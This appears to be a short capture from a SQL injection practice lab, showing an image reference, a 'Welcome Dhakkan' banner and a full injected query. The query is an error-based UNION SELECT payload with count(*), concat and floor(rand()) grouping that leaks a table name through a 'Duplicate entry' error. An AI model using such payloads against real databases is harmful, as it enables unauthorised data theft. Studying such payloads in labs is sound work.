 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand()*2)) as a from
information_schema.tables group by a-- ' LIMIT 0,1
Duplicate entry 'users1' for key ''